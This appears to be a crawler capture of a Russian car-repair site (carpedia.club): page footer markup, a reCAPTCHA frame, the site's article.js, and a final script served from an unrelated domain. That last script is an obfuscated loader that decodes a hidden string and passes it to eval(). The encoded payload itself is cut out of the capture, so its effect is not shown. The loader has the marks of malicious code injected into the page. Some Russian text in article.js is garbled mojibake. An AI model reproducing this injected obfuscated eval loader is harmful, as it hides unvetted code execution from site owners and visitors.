                    </a>
                </div>
            
        </div>

    </div>

    
    <div class="row">
            <div class="col s6">
                
                <a href="/articles/Nissan/Primera/3"
                   class="pretty-btn btn-blue btn-border-rev pagination-btn">Назад</a>
                
            </div>
            <div class="col s6">
                
                <a href="/articles/Nissan/Primera/5"
                   class="pretty-btn btn-green btn-border-rev pagination-btn">Вперед</a>
                
            </div>
    </div>
-->

        </div>
        
    </main>
</div>

<div style="clear:both;"></div>

<footer class="page-footer pdng0">
    
    

<div class="container footer-container aint-print">
    <div class="row mrgn0">
        <div class="col s12 l3 footer-left-col">
            <li><a href="/" class="brand-logo">Carpedia.Club</a></li>
            <li>
                <div class="section-link">
                    

                    <a class="google-link" href="https://play.google.com/store/apps/details?id=club.carpedia"
                        target="_blank">
                        <img class="link-image" src="/static/img/app-logo.png" width="135">
                    </a>
                    
                </div>
            </li>
        </div>

        <div class="col s12 l3 pdng0 footer-center-col">
            <div class="row">
                <div class="col s12">
                    
                    <li>
                        <a href="/kasko/calculator" target="_blank" class="footer-container-item">
                            Калькулятор КАСКО онлайн</a>
                    </li>
                    
                    <li>
                        <a href="/partnership" target="_blank" class="footer-container-item">
                            Партнерам</a>
                    </li>
                    
                    <li>
                        <a href="/market/conditions-for-sellers" target="_blank" class="footer-container-item">
                            Подключить магазин</a>
                    </li>
                    
                </div>
            </div>
        </div>

        <div class="col s12 l6 right-col-footer-m-divider footer-right-col">
            <div class="row mrgn0">

                <div class="col s12 m6 pdng0">
                    <li><a class="footer-container-item" href="/about">О проекте</a></li>
                    <li><a class="footer-container-item" href="/conditions">Условия использования</a></li>
                    <li><a class="footer-container-item" href="/terms">Отказ от ответственности</a></li>
                    <li><a class="footer-container-item" href="/privacy">Политика конфиденциальности</a></li>
                    <!-- <li><a class="footer-container-item" href="#!">Обратная связь</a></li> -->
                </div>

                <div class="col s5 offset-s1 pdng0 hide-on-med-and-down">

                    
                    <li><a class="footer-container-item" href="/login">Вход</a></li>
                    
                    <li><a class="footer-container-item" href="/garage">Гараж</a></li>
                    
                    <li>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/en">EN</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/ja">JA</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/pt">PT</a>
                    </li>
                    
                </div>

            </div>
        </div>
    </div> <!-- main row ends -->
</div>

<div class="footer-mobile-menu">
    <ul class="footer-menu">
        <li class="menu__item ">
            <a href="/">
                <i class="material-icons">home</i>
                <span class="menu__item--text">Главная</span>
            </a>
        </li>
        <li class="menu__item ">
            <a href="/garage">
              <i class="material-icons">directions_car</i>
              <span class="menu__item--text">Гараж</span>
            </a>
        </li>
        <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-mobile-footer', displayLength: '2000'})"
        class="messages-toggle menu__item--disabled menu__item ">
            <a href="/messages">
              <i class="material-icons">chat</i>
              
              <span class="menu__item--text">Сообщения</span>
            </a>
          </li>
         
          <li class="notifications-toggle menu__item  ">
            <a href="#">
                <i class="material-icons">notifications</i>
                
              <span class="menu__item--text">Уведом.</span>
            </a>
          </li>

          <li class="menu__item">
            <a href="#" class="sidenav-trigger" id="sidenav-trigger-close">
              <i class="material-icons">dehaze</i>
              <span class="menu__item--text">Еще</span>
            </a>
          </li>
    </ul>
</div>


</footer>

<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.8.0/Chart.min.js"></script>
<script src="/static/scripts/bin/angular.min.js"></script>
<script src="/static/scripts/bin/angular-sanitize.min.js"></script>
<script src="/static/scripts/pages/global.min.js"></script>



<script type="text/javascript">

document.querySelector('[data-lang-switcher]').addEventListener('change', (e) => {
    const selected_language = e.target.value
    $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': e.srcElement.getAttribute('url') })
        .done(function( url ) {
            window.location.href = url;
          });
})

document.querySelectorAll('.footer-container-item__lang-switcher').forEach(el => {
    el.addEventListener('click', (e) => {
        e.preventDefault()
        const selected_language = e.target.getAttribute("href").substring(1);
        $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': location.pathname })
            .done(function (url) {
                window.location.href = url;
            });
    })
})

document.querySelector('[data-sidebar-activator]').addEventListener('click', () => {
    document.querySelector('.leftbar').classList.toggle('active')
    document.querySelector('.main-content').classList.toggle('_sidebar-opened')
})

document.querySelector('#sidenav-trigger-close').addEventListener('click', () => {
    const sidenav_instance = M.Sidenav.getInstance(document.querySelector('.sidenav'))

    if (sidenav_instance.isOpen)
        sidenav_instance.close()
    else
        sidenav_instance.open()
})

document.querySelectorAll('[data-in-developing]').forEach(element => element.addEventListener('click', (e) => {
    e.preventDefault()
    M.toast({ html: 'Функционал в разработке', classes: 'toast-leftbar', displayLength: 2000 })
}))

$(document).ready(function () {
    M.Sidenav.init(document.querySelectorAll('.sidenav'), { edge: 'right' })
    M.Tabs.init(document.querySelector('[data-tabs]'));
    M.updateTextFields()
})

</script>


     <script type="text/javascript" src="/static/scripts/bin/materialize.min.js"></script>
    <script src="/static/scripts/pages/article.js"></script>

    
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc622a063dd54a13af8aee0c88b58cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y0b9ElTZxf_oj_vyS3LQnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883540725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://carpedia.club/static/scripts/pages/article.js
body_size: 2639
content:
'use strict';

$('.modal').modal();
$('.materialboxed').materialbox();

$('.js-article-choice-system-1 .article-choice__tab').click(function() {
    var idx1 = $(this).index();
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').not($('.article-choice__system-pane').eq(idx1)).removeClass('openhide');
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').eq(idx1).addClass('openhide');
    $('.js-article-choice-system-1 .article-choice__tab').not($(this)).removeClass('openhide');
    $(this).addClass('openhide');

    $('.article-choice-system--subsystem').hide();
    $('.article-choice-system--subsystem').removeAttr('data-active');
    $('.article-choice-system--subsystem').eq(idx1).show();
    $('.article-choice-system--subsystem').eq(idx1).attr('data-active', 0);

    var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
    if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }
    $('#filter-button').attr('href', '/articles/' + $('#car-mark').text() + '/' + $('#car-model').text() + '/' + $('#car-gen').text() + '/' + $('#car-engine').text() + '/category/' + category);
});

$('.js-article-choice-system-2 .article-choice__tab').click(function() {
    var idx2 = $(this).index();
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').not($('.article-choice__system-pane').eq(idx2)).removeClass('openhide');
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').eq(idx2).addClass('openhide');
    $('.js-article-choice-system-2 .article-choice__tab').not($(this)).removeClass('openhide');
    $(this).addClass('openhide');
    var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
    if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }
    $('#filter-button').attr('href', '/articles/' + $('#car-mark').text() + '/' + $('#car-model').text() + '/' + $('#car-gen').text() + '/' + $('#car-engine').text() + '/category/' + category);
});

$(document).mouseup(function (e){
		var div = $('.article-choice__pane');
    var div2 = $('.article-choice__step');
		if (!div.is(e.target) && !div2.is(e.target) && div.has(e.target).length === 0) {
			div.removeClass('openhide');
			div2.removeClass('openhide');
		}
});

jQuery(document).ready(function($){

$('.article-choice__list--mark li').each(function(){
$(this).attr('data-search-term', $(this).text().toLowerCase());
});

$('#article-choice-filter').on('keyup', function(){

var searchTerm = $(this).val().toLowerCase();

    $('.article-choice__list--mark li').each(function(){

        if ($(this).filter('[data-search-term *= ' + searchTerm + ']').length > 0 || searchTerm.length < 1) {
            $(this).show();
        } else {
            $(this).hide();
        }
    });
});
});

/* Throttle repeated notices */
var mayFire = true;
var waitABit = function () {
  mayFire = false;
  setTimeout(function () {
    mayFire = true;
  }, 3000);
};

/* Send typo notice */
$(document).keydown(function (e) {

  // TODO: check if works in all browsers
  if (e.ctrlKey && e.keyCode === 13) {

    // Block repeated requests
    if (!mayFire) {
      console.log(mayFire);
      Materialize.toast('Ñëèøêîì ÷àñòûå ñîîáùåíèÿ îá îøèáêàõ, ïîäîæäèòå íåìíîãî!', 1000);
      return;
    }

    // Ctrl-Enter pressed
    $.post('/api/typo/new', {
      // Typo data
      id: window.articleId,
      text: window.getSelection().toString()
    }).done(function () {
      Materialize.toast('Îá îøèáêå îïîâåù¸í ñïåöèàëüíî îáó÷åííûé ÷åëîâåê!', 2000);
      waitABit();
    }).fail(function () {
      Materialize.toast('Óâû, ïðîèçîøëà îøèáêà!', 2000);
    });
  }

});


//region Angular controller

/**
 * Setup angular controller for article page.
 */
app.controller('ArticleViewController', function ($http, $filter, $scope) {

  /* Initialize properties */
  var article = this;
  article.bookmarked = window.bookmarked;
  article.complaints = [
    {name: 'Ñòàòüÿ íå ñîîòâåòñòâóåò ìàøèíå'},
    {name: 'Ðåìîíò îïèñàí íåïðàâèëüíî'},
    {name: 'Íàçâàíèå íå ñîîòâåòñòâóåò òåêñòó'},
    {name: 'Íåïîëíûé ñïèñîê èíñòðóìåíòîâ'},
    {name: 'Íåïîëíûé ñïèñîê äåòàëåé è ðàñõîäíèêîâ'},
    {name: 'Îøèáêè ïðàâîïèñàíèÿ'},
    {name: 'Ñòàòüÿ íå ñîîòâåòñòâóåò ðóáðèêèå'},
    {name: 'Áåñïîëåçíàÿ ñòàòüÿ'},
  ];
  article.selected = [];
  article.title = '';
  article.message = '';

  /* Get corresponding icon for bookmark */
  article.getBookmarkIcon = function () {
    if (article.bookmarked) {
      return 'turned_in';
    } else {
      return 'turned_in_not';
    }
  };
  
  /* Toggle bookmark */
  article.toggleBookmark = function (articleId) {
    $http.post('/api/post/' + articleId + '/bookmark')
      .success(function (data) {
        article.bookmarked = data.bookmarked;
        var message = article.bookmarked ? 'Закладка добавлена' : 'Закладка удалена'
        Materialize.toast(message, 1000);
    });
  };

  //region Modals

  /* Display 'write to us' modal
   */
  article.writeToUs = function () {
    $('#writeToUs').modal('open');
  };

  // Send letter to api
  article.sendLetter = function (articleId) {
    if (article.title.length === 0 || article.message.length === 0) {
      Materialize.toast('Âû íè÷åãî íå íàïèñàëè!', 1000);
    }
    $http.post('/api/message', {
      article: articleId,
      title: article.title,
      text: article.message

    }).success(function () {
      $('#writeToUs').modal('close');
      Materialize.toast('Âàøå ñîîáùåíèå îòïðàâëåíî!', 2000);
    });

  };

  /*
   Display 'complain' modal
   */
  article.complain = function () {
    $('#complain').modal('open');
  };

  // Update selected complaints when clicking checkboxes
  article.selectedComplaints = function () {
    article.selected = $filter('filter')(article.complaints, {checked: true})
      .map(function (a) {
        return a.name;
      });
  };

  // Query API to send a complaint
  article.sendComplain = function (articleId) {
    if (article.selected.length < 1) {
      Materialize.toast('Âû íå âûáðàëè ïðè÷èíó', 1000);
      return;
    }
    $http.post('/api/complaint', {
      article: articleId,
      reason: article.selected.join(', '),

    }).success(function () {
      $('#complain').modal('close');
      Materialize.toast('Âàøà æàëîáà ïðèíÿòà!', 2000);
    });

  };

  /*
   Display 'complain' modal
   */
  article.reglog = function () {
    $('#reglog').modal('open');
  };


  //endregion

});

//endregion

// AJAX car update
['mark', 'model', 'gen', 'engine'].forEach(function(item) {
  $('.article-choice__list--' + item).on('click', '.article-choice__list-item', function() {
    var idx = $(this).index();

    var text = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('.article-choice__list-name').text()

    $('#car-' + item).text(text);
    $('#car-' + item).removeClass('openhide');
    $('.article-choice__panes').find('.article-choice__pane').removeClass('openhide');

    $('#filter-button').attr('data-active', 1);
    $('.garage-link').attr('data-active', 1);

    switch (item) {
      case 'mark': {
        $.getJSON('/list-full/car/models/' + $('#car-mark').text(), updateModels);
        $('#car-model').text('Âûáåðèòå ìîäåëü');
        $('#car-gen').text('Âûáåðèòå ïîêîëåíèå');
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');
        break;
      }
      case 'model': {
        $.getJSON('/list-full/car/generations/' + $('#car-mark').text() + '/' + $('#car-model').text(), updateGenerations);
        $('#car-gen').text('Âûáåðèòå ïîêîëåíèå');
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');
        break;
      }
      case 'gen': {
        $.getJSON('/list-full/car/engines/' +
                  $('#car-mark').text() + '/' +
                  $('#car-model').text() + '/' +
                  $('#car-gen').text(), updateEngines);
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');

        var src = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('img').attr('src')
        var alt = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('img').attr('alt')

        $('#car-image').attr('src', src);
        $('#car-image').attr('alt', alt);
        break;
      }
      case 'engine': {
        $('#filter-button').attr('data-active', 0);
        $('.garage-link').attr('data-active', 0);

        $('.garage-link').attr('href', '/garage?make=' + $('#car-mark').text() + '&model=' + $('#car-model').text() + '&generation=' + $('#car-gen').text() + '&engine=' + $('#car-engine').text())

        var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
        if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }

        var gen = String($('#car-gen').text()).replace(/\//gi, '_');

        $('#filter-button').attr('href', '/articles/' +
                                          $('#car-mark').text() + '/' +
                                          $('#car-model').text() + '/' +
                                          gen + '/' +
                                          $('#car-engine').text() +
                                          '/category/' + category);
      }
    }
  });
});

var updateModels = function(data) {
  $('.article-choice__list--model').html('');
  $(data).each(function () {
    $('.article-choice__list--model').append('<li class="article-choice__list-item"><a href="#" class="article-choice__list-name">' + this.name + '</a><span class="article-choice__list-number">(' + this.count + ')</span></li>');
  });
};

var updateGenerations = function(data) {
  $('.article-choice__list--gen').html('');
  $(data).each(function () {
    var image = this.image ? '/uploads/' + this.image : '/static/img/icon-car.png';

    $('.article-choice__list--gen').append('<li class="article-choice__list-item"><a href="#" class="card-gen"><div class="card-gen__image"><img src="' + image + '" alt="' + this.name + '"></div><div class="card-gen__desc"><p class="card-gen__title article-choice__list-name">' + this.name + '</p><p class="card-gen__quantity">(' + this.count + ')</p></div></a></li>');
  });
};

var updateEngines = function(data) {
  $('.article-choice__list--engine').html('');
  $(data).each(function () {
    $('.article-choice__list--engine').append('<li class="article-choice__list-item"><a href="#" class="article-choice__list-name">' + this.name + '</a><span class="article-choice__list-number">(' + this.count + ')</span></li>');
  });
};

$('#filter-button').click(function() {
  var active = $(this).attr('data-active');
  if (active !== "0") {
    return false;
  }
});

$('.garage-link').click(function() {
  var active = $(this).attr('data-active');
  if (active !== "0"){
    return false;
  }

  var auth = $(this).attr('data-auth');
  if (auth === 0) {
    var keys = ['mark', 'model', 'gen', 'engine'];
    keys.forEach(function(item) {
      var str = $('#car-' + item).text();
      localStorage.setItem(item, str);
    });
  }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166813
body_size: 1795
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"LwgjzncVB",40,4,53))